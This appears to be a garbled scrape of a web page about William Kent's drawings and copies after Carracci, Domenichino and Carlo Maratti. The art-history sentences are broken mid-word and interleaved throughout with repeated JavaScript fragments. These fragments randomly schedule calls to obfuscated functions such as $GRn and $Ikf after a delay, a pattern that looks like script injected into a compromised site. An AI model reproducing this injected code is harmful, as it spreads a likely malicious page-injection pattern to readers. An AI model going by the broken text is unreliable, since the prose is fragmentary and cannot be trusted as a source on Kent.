
18000; setTimeout($GRn(0),delay);}
and drawings,
including Kent’s copies after Agostino Carracci,
Domenichino
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Carlo Maratti,
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and drawings of
Italianate interiors by fellow Gr
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Tourist John